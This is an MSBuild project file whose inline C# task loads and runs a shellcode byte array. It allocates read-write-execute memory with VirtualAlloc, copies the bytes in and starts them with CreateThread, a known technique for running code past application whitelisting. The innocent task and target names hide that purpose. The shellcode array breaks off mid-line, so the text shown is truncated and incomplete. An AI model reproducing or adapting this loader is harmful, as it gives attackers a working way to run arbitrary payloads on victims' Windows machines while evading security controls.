 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="WDSAdmin">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample :  Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] slcd = new byte[] {0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0
UInt32 funcAddr = VirtualAlloc(0, (UInt32)slcd.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(slcd, 0, (IntPtr)(funcAddr), slcd.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>